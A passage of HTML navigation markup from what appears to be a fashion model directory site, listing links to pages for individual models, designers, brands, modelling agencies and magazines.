									
<li><a href="http://www.fashionmodeldirectory.com/models/Gemma_Ward/">Gemma Ward</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Agyness_Deyn/">Agyness Deyn</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Claudia_Schiffer/">Claudia Schiffer</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jessica_Stam/">Jessica Stam</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Karolina_Kurkova/">Karolina Kurkova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Laetitia_Casta/">Laetitia Casta</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Isabeli_Fontana/">Isabeli Fontana</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Doutzen_Kroes/">Doutzen Kroes</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Carolyn_Murphy/">Carolyn Murphy</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Helena_Christensen/">Helena Christensen</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Caroline_Trentini/">Caroline Trentini</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Miranda_Kerr/">Miranda Kerr</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jaslene_Gonzalez/">Jaslene Gonzalez</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Sasha_Pivovarova/">Sasha Pivovarova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Naomi_Campbell/">Naomi Campbell</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Daria_Werbowy/">Daria Werbowy</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Cindy_Crawford/">Cindy Crawford</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Ana Beatriz_Barros/">Ana Beatriz Barros</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lily_Cole/">Lily Cole</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Carmen_Kass/">Carmen Kass</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Daisy_Lowe/">Daisy Lowe</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Christy_Turlington/">Christy Turlington</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Coco_Rocha/">Coco Rocha</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Anja_Rubik/">Anja Rubik</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Kaya_Scodelario/">Kaya Scodelario</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Yasmin_Le Bon/">Yasmin Le Bon</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lara_Stone/">Lara Stone</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Toni_Garrn/">Toni Garrn</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Raquel_Zimmermann/">Raquel Zimmermann</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Natasha_Poly/">Natasha Poly</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Linda_Evangelista/">Linda Evangelista</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Eva_Herzigova/">Eva Herzigova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Inna_Meremerenko/">Inna Meremerenko</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Mona_Johannesson/">Mona Johannesson</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Joanna_Krupa/">Joanna Krupa</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Angela_Lindvall/">Angela Lindvall</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Edita_Vilkeviciute/">Edita Vilkeviciute</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Nicole_Linkletter/">Nicole Linkletter</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Elle_Macpherson/">Elle Macpherson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Catherine_McNeil/">Catherine McNeil</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Liya_Kebede/">Liya Kebede</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lily_Donaldson/">Lily Donaldson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Petra_Nemcova/">Petra Nemcova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Stephanie_Seymour/">Stephanie Seymour</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Shalom_Harlow/">Shalom Harlow</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Vanessa_Hessler/">Vanessa Hessler</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Tiiu_Kuik/">Tiiu Kuik</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Daniela_Urzi/">Daniela Urzi</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Fernanda_Tavares/">Fernanda Tavares</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Julia_Stegner/">Julia Stegner</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Whitney_Thompson/">Whitney Thompson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Elsa_Benitez/">Elsa Benitez</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Mini_Anden/">Mini Anden</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Amber_Valletta/">Amber Valletta</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Milla_Jovovich/">Milla Jovovich</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Izabel_Goulart/">Izabel Goulart</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Devon_Aoki/">Devon Aoki</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Mariacarla_Boscono/">Mariacarla Boscono</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Natasha_Galkina/">Natasha Galkina</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Freja_Beha/">Freja Beha</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Esther_Cañadas/">Esther Cañadas</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Erin_Wasson/">Erin Wasson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lucia_Dvorská/">Lucia Dvorská</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Bianca_Balti/">Bianca Balti</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Bridget_Hall/">Bridget Hall</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Nadja_Auermann/">Nadja Auermann</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Chanel_Iman/">Chanel Iman</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alek_Wek/">Alek Wek</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Almudena_Fernández/">Almudena Fernández</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alice_Burdeu/">Alice Burdeu</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Dani_Evans/">Dani Evans</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Caroline_Winberg/">Caroline Winberg</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Daniela_Cosio/">Daniela Cosio</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Zippora_Seven/">Zippora Seven</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Josie_Maran/">Josie Maran</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jeisa_Chiminazzo/">Jeisa Chiminazzo</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Rebecca_Romijn/">Rebecca Romijn</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Vlada_Roslyakova/">Vlada Roslyakova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/May_Andersen/">May Andersen</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Rianne_ten Haken/">Rianne ten Haken</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alina_Buyko/">Alina Buyko</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Anouck_Lepère/">Anouck Lepère</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Nane_Feist/">Nane Feist</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lisa_Cant/">Lisa Cant</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Hana_Soukupova/">Hana Soukupova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Ana Claudia_Michels/">Ana Claudia Michels</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Tanya_Dziahileva/">Tanya Dziahileva</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Cintia_Dicker/">Cintia Dicker</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Katarzyna_Dolinska/">Katarzyna Dolinska</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Candice_Swanepoel/">Candice Swanepoel</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jennifer_Hof/">Jennifer Hof</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jessica_Gomes/">Jessica Gomes</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Elise_Crombez/">Elise Crombez</a></li>
                    </ol>
    </div>

    <div class="quicklist" style="border-left:4px solid #DCEDCE;">
        <h3><a href="http://www.fashionmodeldirectory.com/designers/">DESIGNERS</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/azzedine-alaia//">Azzedine Alaia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/elsa-schiaparelli/">Elsa Schiaparelli</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/gabrielle-chanel/">Gabrielle Chanel</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/valentino-garavani/">Valentino Garavani</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adele-simpson/">Adele Simpson</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/alexander-mcqueen/">Alexander McQueen</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/louis-vuitton/">Louis Vuitton</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/vivienne-westwood/">Vivienne Westwood</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/guccio-gucci/">Guccio Gucci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/christian-dior/">Christian Dior</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/koji-tatsuno/">Koji Tatsuno</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/pierre-balmain/">Pierre Balmain</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/karl-otto-lagerfeld/">Karl Otto Lagerfeld</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/antonio-berardi/">Antonio Berardi</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/paco-rabanne/">Paco Rabanne</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/johngalliano/">John Galliano</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adolfo-sardinia/">Adolfo Sardinia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/thomas-burberry/">Thomas Burberry</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/junya-watanabe/">Junya Watanabe</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/andre-courreges/">André Courrèges</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/domenico-dolce--stefano-gabbana/">Domenico Dolce & Stefano Gabbana</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/yves-saint-laurent/">Yves Saint Laurent</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/thierry-mugler/">Thierry Mugler</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/gianni-versace/">Gianni Versace</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/kenzo-takada/">Kenzo Takada</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/silvio-and-giuliana-gerani/">Silvio and Giuliana Gerani</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/hugo-boss/">Hugo Boss</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/mary-quant/">Mary Quant</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/annemarie-beretta/">Anne-Marie Beretta</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/alexander-wang/">Alexander Wang</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/angelo-litrico/">Angelo Litrico</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/thierry-hermes/">Thierry Hermès</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/tom-ford/">Tom Ford</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/pierre-cardin/">Pierre Cardin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jeancharles-de-castelbajac/">Jean-Charles De Castelbajac</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adele-casagrande/">Adele Casagrande</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/antonio-castillo/">Antonio Castillo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/ralph-lauren/">Ralph Lauren</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/hubert-de-givenchy/">Hubert De Givenchy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/giorgio-armani/">Giorgio Armani</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/roberto-capucci/">Roberto Capucci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/marc-jacobs/">Marc Jacobs</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adeline-andre/">Adeline Andre</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/gimmo-etro/">Gimmo Etro</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jeanne-lanvin/">Jeanne Lanvin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jimmy-choo/">Jimmy Choo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jeanpaul-gaultier/">Jean-Paul Gaultier</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/christian-lacroix/">Christian Lacroix</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/donatella-versace/">Donatella Versace</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/cristobal-balenciaga/">Cristóbal Balenciaga</a></li>
                    </ol>
    </div>

   <div class="quicklist" style="border-left:4px solid #DCEDCE;">
        <h3><a href="http://www.fashionmodeldirectory.com/brands/">BRANDS</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/v2-versace-classic/">V2 Versace Classic</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/max-factor/">Max Factor</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/iceberg/">Iceberg</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/agnona/">Agnona</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/blumarine/">Blumarine</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/chanel/">Chanel</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/bally/">Bally</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/gucci/">Gucci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/georges-rech/">Georges Rech</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/carven/">Carven</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/givenchy/">Givenchy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/sebastian/">Sebastian</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/burberry/">Burberry</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/louis-feraud/">Louis Feraud</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/braccialini/">Braccialini</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/dg/">D&G</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/marithe-francois-girbaud/">Marithe + Francois Girbaud</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/dkny/">DKNY</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/adeline-andre/">Adeline Andre</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/hermes/">Hermes</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/leonard/">Leonard</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/nina-ricci/">Nina Ricci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/kenzo/">Kenzo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/armani-exchange/">Armani Exchange</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/baby-phat/">Baby Phat</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/ice-jeans/">Ice Jeans</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/ralph-lauren/">Ralph Lauren</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/baldinini/">Baldinini</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/bellville-sassoon/">Bellville Sassoon</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/bogner/">Bogner</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/verri-uomo/">Verri Uomo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/baldessarini/">Baldessarini</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/calvin-klein/">Calvin Klein</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/blugirl/">Blugirl</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/guy-laroche/">Guy Laroche</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/adidas-ag/">Adidas AG</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/lacoste/">Lacoste</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/mary-quant/">Mary Quant</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/chloe/">Chloe</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/jeanne-lanvin/">Jeanne Lanvin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/marcel-rochas/">Marcel Rochas</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/eddie-bauer/">Eddie Bauer</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/paco-rabanne/">Paco Rabanne</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/lanvin/">Lanvin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/fendissime/">Fendissime</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/ted-lapidus/">Ted Lapidus</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/see-by-chloe/">See by Chloe</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/dorothee-bis/">Dorothee Bis</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/salvatore-ferragamo/">Salvatore Ferragamo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/hugo-boss/">Hugo Boss</a></li>
                    </ol>
    </div>

    <div class="quicklist" style="border-left:4px solid #F1F1DA;">
        <h3><a href="http://www.fashionmodeldirectory.com/agencies/">AGENCIES</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/place-model-management/">Place Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-new-york/">Elite Model Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/vision-los-angeles/">Vision Los Angeles</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/click-models-new-york/">Click Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/pulse-models-jamaica/">Pulse Models - Jamaica</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/next-model-management-paris/">Next Model Management - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/dominique-models/">Dominique Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/one-management-new-york/">One Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/women-management-new-york/">Women Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/unique-models-denmark/">Unique Models - Denmark</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/ace-models/">Ace Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/beatrice-models/">Beatrice Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/major-model-management-new-york/">Major Model Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/traffic-models--barcelona/">Traffic Models -  Barcelona</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/models-1/">Models 1</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/louisa-models-munich/">Louisa Models - Munich</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/storm-models-london/">Storm Models - London</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/munich-models/">Munich Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/wilhelmina-models-new-york/">Wilhelmina Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/d-management-group/">D Management Group</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/premier-model-management/">Premier Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/fashion-model-management-milan/">Fashion Model Management - Milan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/mikas-stockholm/">Mikas - Stockholm</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/stockholmsgruppen-models/">Stockholmsgruppen Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/viva-models-paris/">Viva Models - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/modelwerk/">Modelwerk</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/marilyn-agency-paris/">Marilyn Agency - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/why-not-model-agency/">Why Not Model Agency</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/ford-models-new-york/">Ford Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/select-model-management/">Select Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/dna-model-management/">DNA Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/new-york-model-management/">New York Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/model-management-hamburg/">Model Management - Hamburg</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/view-management-spain/">View Management - Spain</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/trump-model-management/">Trump Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/chic-management/">Chic Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/priscillas-model-management/">Priscillas Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/women-management-milan/">Women Management - Milan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/ford-models-europe-paris/">Ford Models Europe - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/women-management-paris/">Women Management - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/img-models-new-york/">IMG Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/next-model-management-new-york/">Next Model Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/next-model-management-los-angeles/">Next Model Management - Los Angeles</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-milan/">Elite Model Management - Milan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-barcelona/">Elite Model Management - Barcelona</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/img-models-paris/">IMG Models - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/img-models-london/">IMG Models - London</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-paris/">Elite Model Management - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/marilyn-agency-new-york/">Marilyn Agency - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/uno-barcelona/">UNO Barcelona</a></li>
            
        </ol>
    </div>

        <div class="quicklist" style="border-left:4px solid #DCBCBA;">
        <h3><a href="http://www.fashionmodeldirectory.com/magazines/">MAGAZINES</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/vogue-italia/">Vogue Italy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/allure/">Allure</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/audrey-magazine/">Audrey Magazine</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/beauty-blitz/">Beauty Blitz</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/anecan/">AneCan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/burda-style/">Burda World of Fashion</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/blackbook-magazine/">BlackBook Magazine</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-usa/">Cosmopolitan USA</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-australia/">Cosmopolitan Australia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-lithuania/">Cosmopolitan Lithuania</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-germany/">Cosmopolitan Germany</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-italy/">Cosmopolitan Italy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-russia/">Cosmopolitan Russia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-latvia/">Cosmopolitan Latvia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-indonesia/">Cosmopolitan Indonesia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-hong-kong/">Cosmopolitan Hong Kong</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-hungary/">Cosmopolitan Hungary</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-uk/">Cosmopolitan UK</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-bulgaria/">Cosmopolitan Bulgaria</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-france/">Cosmopolitan France</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-poland/">Cosmopolitan Poland</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-czech-republic/">Cosmopolitan Czech Republic</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-serbia/">Cosmopolitan Serbia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-romania/">Cosmopolitan Romania</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-india/">Cosmopolitan India</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-finland/">Cosmopolitan Finland</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-south-africa/">Cosmopolitan South Africa</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-croatia/">Cosmopolitan Croatia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-kazakhstan/">Cosmopolitan Kazakhstan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmode/">Cosmode</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/clear/">Clear</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/classy/">Classy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cancam/">CanCam</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/dossier-journal/">Dossier Journal</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/the-delineator/">The Delineator</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/dazed-confused/">Dazed & Confused</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ever-manifesto/">Ever Manifesto</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/essence/">Essence</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-usa/">Elle Girl USA</a></li>
